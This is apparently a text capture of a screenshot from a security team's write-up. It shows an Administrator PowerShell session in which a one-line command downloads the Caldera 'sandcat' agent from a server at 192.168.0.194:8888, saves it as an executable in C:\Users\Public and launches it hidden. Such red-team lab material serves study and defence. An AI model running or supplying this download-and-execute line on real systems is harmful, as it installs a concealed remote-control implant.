 192.168.0.151 - 远程桌面连接
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> $server="http://192.168.0.194:8888";$url="$server/file/download";$wc=New-Object System.Net.We
bClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");($data=$wc.DownloadData($url)) -and (
$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=
")+9).Replace("`"","")) -and ([io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data)) | Out-Null;Start-Process -Fil
ePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
Gcow安全团队